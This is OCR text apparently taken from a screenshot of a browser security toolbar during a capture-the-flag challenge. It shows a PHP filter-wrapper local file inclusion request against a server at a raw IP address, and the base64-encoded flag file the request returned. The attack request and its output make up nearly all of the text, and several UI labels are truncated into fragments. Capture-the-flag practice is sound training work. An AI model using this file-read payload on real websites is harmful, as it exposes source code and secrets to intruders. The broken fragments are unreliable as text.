 SQL XSS Encryption Encoding Other
d URL http://114.55.36.69:8009/index.php?url=php://filter/read=convert.base64-encode/resource=flag
t URL
cute
Enable Post data Enable Referrer
首页 上传文件 PD9waHAKLy9mbGFne2E1YWEwMTI1NDZhNzI5ZWViYWVhYTc2ODg4M2JlYjIzfQo/Pgo=